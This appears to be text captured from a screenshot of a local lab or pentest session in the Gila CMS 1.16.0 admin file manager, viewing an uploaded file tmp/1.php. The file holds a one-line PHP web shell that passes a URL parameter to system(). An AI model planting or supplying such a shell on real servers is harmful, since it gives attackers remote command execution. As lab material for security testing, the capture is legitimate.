 127.0.0.1/admin/fm?f=/var/ww
127.0.0.1/admin/fm?f=/var/www/html/tmp/1.php
安全资讯 大佬博客/社区 在线工具 在线平台 渗透测试 影视 CTF 开发 待学习
Dashboard
Content
Administration
..
.gitkeep
.htaccess
1.php
+ Dir + File Upload
tmp/1.php Save Rename Delete
1 <?php system($_GET[cmd]);?>
Page created in 0.003030 seconds.
Gila CMS version 1.16.0